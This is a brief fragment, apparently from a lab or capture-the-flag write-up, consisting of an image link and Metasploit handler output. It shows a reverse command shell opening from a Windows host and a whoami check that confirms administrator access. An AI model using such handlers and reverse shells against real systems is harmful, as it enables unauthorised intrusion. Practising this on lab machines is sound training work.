 msf5 exploit(multi/handler) >
[*] Sending stage (336 bytes) to 10.10.2.57
[*] Command shell session 1 opened (10.11.12.223:443 -> 10.10.2.57:54226) at 2020-09-12 21:18:35 +0100
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
C:\Users\Administrator\Documents>whoami
whoami
win-shells\administrator